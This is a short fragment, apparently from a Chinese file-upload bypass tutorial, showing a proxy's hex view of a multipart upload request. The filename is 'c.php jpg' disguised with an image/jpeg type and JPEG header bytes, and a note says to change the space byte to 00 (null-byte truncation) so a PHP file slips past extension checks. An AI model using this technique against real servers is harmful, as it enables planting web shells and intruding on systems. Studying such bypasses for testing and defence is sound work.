 Raw Params Headers Hex
2f 2d 2d 2d 33 30 38 34 37 32 37 33 38 31 32 33 31 ---3084727381231
30 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 0Content-Dispo
31 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
改成00
32 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 65 a; name="uploade
33 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 63 2e d"; filename="c.
34 70 68 70 20 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e php jpg"Conten
35 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 t-Type: image/jp
36 65 67 0d 0a 0d 0a ff d8 ff e0 00 10 4a 46 49 46 egÿØÿà JFIF
37 00 01 01 00 00 01 00 01 00 00 ff db 00 43 00 08 ÿÛ C